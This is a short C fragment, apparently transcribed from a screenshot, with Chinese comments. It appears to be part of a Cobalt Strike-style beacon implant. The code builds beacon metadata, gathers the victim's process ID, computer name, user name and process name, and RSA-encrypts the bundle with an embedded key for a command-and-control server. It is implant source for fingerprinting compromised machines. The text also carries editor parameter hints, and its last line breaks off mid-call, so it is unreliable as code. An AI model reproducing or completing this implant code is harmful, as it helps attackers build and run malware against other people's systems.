 beaconmetadata pbeaconmetadata;
BeaconMetadataInit(&pbeaconmetadata, Metadata, size);
BeaconMetadataPush_N(size:16, &pbeaconmetadata, beacon_key);
BeaconMetadataPush_N(size:2, &pbeaconmetadata, &codepage);
BeaconMetadataPush_N(size:2, &pbeaconmetadata, &oem);
BeaconMetadataPush_4(beacon_id, &pbeaconmetadata);
DWORD pid = GetCurrentProcessId();
BeaconMetadataPush_4(pid, &pbeaconmetadata);
BeaconMetadataPush_2(data:0, &pbeaconmetadata);
BeaconMetadataPush_1(machine ,&pbeaconmetadata);
get_pc_info(&pbeaconmetadata); // 构造计算机名 用户名 进程名
int MetadataLength = BeaconMetadataLength(&pbeaconmetadata);
memset(g_Encryption_Metadata, _Val:0, _Size:sizeof(g_Encryption_Metadata));
g_Encryption_Metadata_size = 128;
memcpy(g_Encryption_Metadata, Metadata, MetadataLength);// copy数据准备加密
char* rsa_publickey = get_str(id:7); // 获取RSA公钥
rsa_encrypt(Rsa_Public_key:rsa_publickey, Metadata, MetadataLength, outdata:g_Encryption_Metadata, &g_E
memset(Metadata, _Val:0, MetadataLength);